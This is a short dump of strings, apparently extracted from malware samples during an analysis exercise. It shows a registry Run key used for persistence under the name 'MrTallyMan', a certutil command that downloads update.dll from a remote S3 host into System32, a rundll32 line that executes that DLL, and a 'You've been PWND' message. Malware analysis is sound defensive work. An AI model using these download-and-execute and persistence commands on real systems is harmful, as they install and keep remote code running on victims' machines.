 tally_strings.txt apple_strings.txt banana_strings.txt
613 bad array new length
614 bad cast
615 ConsoleWindowClass
616 [+]Process ID:
617 [+]Process name is:
1
618 [!]Unable to find Process ID
619 c:\Windows\System32\tallyme.exe
2
620 Software\Microsoft\Windows\CurrentVersion\Run
621 C:\Windows\System32\tallyme.exe
622 MrTallyMan
3
623 c:\Windows\System32\apple.dll
624 certutil.exe -URLcache -f https://ibarblkacoiwlkese.s3.amazonaws.com/update.dll c:\Windows\System32\apple.dll
625 explorer.exe
626 apple.dll,iliketoeat
627 rundll32.exe apple.dll,iliketoeat
628 You've been PWND!1!!
629 string too long
630 RSDS
631 C:\workspace\banana\x64\Release\banana.pdb